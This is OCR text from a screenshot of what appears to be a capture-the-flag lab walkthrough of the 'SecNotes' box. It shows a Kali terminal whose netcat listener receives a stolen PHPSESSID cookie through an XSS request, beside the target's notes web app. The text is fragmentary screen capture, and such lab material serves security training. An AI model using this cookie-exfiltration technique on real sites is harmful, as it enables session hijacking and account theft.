 Burp Suite Community E...
Secure Notes - Home - ...
kali@kali: ~/vids/xss
11:2
File Actions Edit View Help
(kali㉿kali)-[~/vids/xss]
$ sudo nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.44] from (UNKNO
GET /?xss=PHPSESSID=51fj12h6aa9vaf1b
Host: 10.10.14.44
User-Agent: Mozilla/5.0 (X11; Linux
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.97/home.php
(kali㉿kali)-[~/vids/xss]
$
Secure Notes - Home - Mozilla Firefox
Secure Notes - Home
Secure Notes - Home
10.10.10.97/home.php
Personal
210%
Burp
7
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Due to GDPR, all users must delete any notes that contain Personally Identifable Information
(PII)
Please contact tyler@secnotes.htb using the contact link below with any questions.
Viewing Secure Notes for demo
[2021-02-06 20:21:28]
+
X
New Note
Change Password
Sign Out
Contact Us